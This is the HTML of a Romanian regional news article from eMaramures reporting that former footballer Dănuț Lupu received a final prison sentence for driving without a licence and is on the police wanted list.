<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Dănuț Lupu,  fost fotbalist din Generația de Aur, condamnat definitiv la închisoare. A fost dat în urmărire</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/danut-lupu-fost-fotbalist-din-generatia-de-aur-condamnat-definitiv-la-inchisoare-a-fost-dat-in-urmarire/" data-wpel-link="internal">2 octombrie 2023</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>, <a href="https://www.emaramures.ro/category/sport/" rel="category tag" data-wpel-link="internal">Sport</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2023/10/danut-lupu.jpg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:62.4%"><img width="750" height="468" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Dănuț Lupu,  fost fotbalist din Generația de Aur, condamnat definitiv la închisoare. A fost dat în urmărire" data-src="https://www.emaramures.ro/wp-content/uploads/2023/10/danut-lupu-750x468.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/10/danut-lupu-750x468.jpg 750w, https://www.emaramures.ro/wp-content/uploads/2023/10/danut-lupu-300x187.jpg 300w, https://www.emaramures.ro/wp-content/uploads/2023/10/danut-lupu-768x479.jpg 768w, https://www.emaramures.ro/wp-content/uploads/2023/10/danut-lupu.jpg 872w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Fdanut-lupu-fost-fotbalist-din-generatia-de-aur-condamnat-definitiv-la-inchisoare-a-fost-dat-in-urmarire%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=D%C4%83nu%C8%9B+Lupu%2C+%C2%A0fost+fotbalist+din+Genera%C8%9Bia+de+Aur%2C+condamnat+definitiv+la+%C3%AEnchisoare.+A+fost+dat+%C3%AEn+urm%C4%83rire%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Fdanut-lupu-fost-fotbalist-din-generatia-de-aur-condamnat-definitiv-la-inchisoare-a-fost-dat-in-urmarire%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=D%C4%83nu%C8%9B+Lupu%2C+%C2%A0fost+fotbalist+din+Genera%C8%9Bia+de+Aur%2C+condamnat+definitiv+la+%C3%AEnchisoare.+A+fost+dat+%C3%AEn+urm%C4%83rire&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Fdanut-lupu-fost-fotbalist-din-generatia-de-aur-condamnat-definitiv-la-inchisoare-a-fost-dat-in-urmarire%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Fdanut-lupu-fost-fotbalist-din-generatia-de-aur-condamnat-definitiv-la-inchisoare-a-fost-dat-in-urmarire%2F&title=D%C4%83nu%C8%9B+Lupu%2C+%C2%A0fost+fotbalist+din+Genera%C8%9Bia+de+Aur%2C+condamnat+definitiv+la+%C3%AEnchisoare.+A+fost+dat+%C3%AEn+urm%C4%83rire" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div><p>Fostul fotbalist Dănuţ Lupu a fost condamnat definitiv, luni, de Curtea de Apel Bucureşti la 7 luni şi 10 zile de închisoare cu executare, după ce a fost prins conducând fără permis.</p>
<p>Dănuţ Lupu figurează deja pe lista persoanelor urmărite, pe site-ul Poliţiei Române.  „Împotriva celui în cauză, Judecătoria Cornetu a emis mandatul de executare a pedepsei închisorii nr.134 din 02.10.2023, fiind condamnat la o pedeapsă de 7 luni şi 10 zile inchisoare pentru săvârşirea  infracţiunii de conducerea unui vehicul fără permis de conducere”, arată mesajul de pe site.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>Dănuţ Lupu nu se afla în ţară în momentul când s-a dat verdictul, el urmând să revină în România sâmbătă sau duminică, transmite News.ro.</p>
<p>Curtea de Apel Bucureşti i-a respins apelul fostului fotbalist şi a menţinut decizia de condamnare aplicată în luna februarie de Judecătoria Cornetu, transmite Agerpres.</p><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div>
<p>Potrivit presei sportive, Dănuţ Lupu a rămas fără permis de conducere în aprilie 2001, când a fost prins băut la volan. A încercat în mai multe rânduri să redobândească carnetul de conducere, fără succes. A fost prins de mai multe ori conducând fără permis, ultima dată în iunie 2022, când a fost oprit de o brigadă a Poliţiei Rutiere, care i-a întocmit dosar penal, fiind apoi trimis în judecată.</p>
<p>&nbsp;</p>
                                
	                            
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/peste-130-de-lucrari-de-arta-expuse-pe-simeze-la-colonia-pictorilor-in-cadrul-evenimentului-anuala-artelor-2023/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Peste 130 de lucrări de artă expuse pe simeze la Colonia Pictorilor în cadrul evenimentului Anuala Artelor 2023</h3>
        </a>
    
            <a href="https://www.emaramures.ro/crosul-tineretului-in-baia-sprie/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Crosul tineretului, în Baia Sprie</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/crosul-tineretului-in-baia-sprie/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Crosul tineretului, în Baia Sprie" data-src="https://www.emaramures.ro/wp-content/uploads/2023/10/cros-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/10/cros-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2023/10/cros-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/crosul-tineretului-in-baia-sprie/" data-wpel-link="internal">
                        Crosul tineretului, în Baia Sprie                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/prognoza-anm-pe-urmatoarele-doua-saptamani-in-maramures/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Prognoza ANM pe următoarele două săptămâni în Maramureş" data-src="https://www.emaramures.ro/wp-content/uploads/2023/10/toamna-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2023/10/toamna-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2023/10/toamna-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/prognoza-anm-pe-urmatoarele-doua-saptamani-in-maramures/" data-wpel-link="internal">
                        Prognoza ANM pe următoarele două săptămâni în Maramureş                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">                <div id="comments" class="jeg_comments">
                    <h3 class="comments-title">
						Comments                        <span class="count">1</span>
                    </h3>

                    <div class="jeg_commentlist_container">
                        <ol class="commentlist">
							        <li class="comment even thread-even depth-1" id="comment-23568">
                    <div id="div-comment-23568" class="comment-body">
                <div class="comment-author vcard">
            <img alt='' src='https://secure.gravatar.com/avatar/3dff58831c3ca6805404ea67d2780b18?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3dff58831c3ca6805404ea67d2780b18?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' />            <cite class="fn">Vlad Dragos</cite> <span class="says">says:</span>        </div>
        
        <div class="comment-meta commentmetadata">
            <i class="fa fa-clock-o"></i> 
            <a href="https://www.emaramures.ro/danut-lupu-fost-fotbalist-din-generatia-de-aur-condamnat-definitiv-la-inchisoare-a-fost-dat-in-urmarire/#comment-23568" data-wpel-link="internal">
                2 ani in urma            </a>
                    </div>

        <div class="comment-content">
        <p>Dar de dl. Chereches&#8230;nici nu mai are rost sa ne spuneti de ce nu scrieti&#8230;stim toti ca voi sunteti ai lui&#8230;</p>
        </div>

        <div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.emaramures.ro/danut-lupu-fost-fotbalist-din-generatia-de-aur-condamnat-definitiv-la-inchisoare-a-fost-dat-in-urmarire/?replytocom=23568#respond" data-commentid="23568" data-postid="472702" data-belowelement="div-comment-23568" data-respondelement="respond" aria-label="Răspunde la Vlad Dragos" data-wpel-link="internal">Răspunde</a></div>
                    </div>
                </li><!-- #comment-## -->
                        </ol>
                    </div>

					                </div>

					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/danut-lupu-fost-fotbalist-din-generatia-de-aur-condamnat-definitiv-la-inchisoare-a-fost-dat-in-urmarire/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='472702' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="4bf99b35aa" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="68"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_472702_0_6974582748bd3  normal " data-unique="jnews_module_472702_0_6974582748bd3">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_472702_0_6974582748bd3 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-472702 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
